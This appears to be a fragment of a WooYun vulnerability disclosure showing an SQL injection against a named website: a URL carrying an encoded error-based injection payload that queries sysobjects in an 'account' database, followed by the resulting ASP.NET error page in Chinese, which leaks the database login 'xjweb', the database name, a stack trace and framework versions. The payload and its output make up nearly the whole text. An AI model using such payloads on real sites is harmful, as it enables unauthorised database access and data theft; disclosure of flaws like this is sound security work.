 www.xjair.com/article.aspx?id=201511111026507556%27%20and%201=(select%20top%201%20name%20from%20account..sysobjects);--
“/”应用程序中的服务器错误。
服务器主体 "xjweb" 无法在当前安全上下文下访问数据库 "account"。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 服务器主体 "xjweb" 无法在当前安全上下文下访问数据库 "account"。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 服务器主体 "xjweb" 无法在当前安全上下文下访问数据库 "account"。]
SSOP.DBcommP.ExecuteDepDs(String strSQL) +69
SSOP.DBcommP.GetLmmcByWzID(String id) +28
Article.Page_Load(Object sender, EventArgs e) +168
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
版本信息: Microsoft .NET Framework 版本:2.0.50727.42; ASP.NET 版本:2.0.50727.42
www.wooyun.org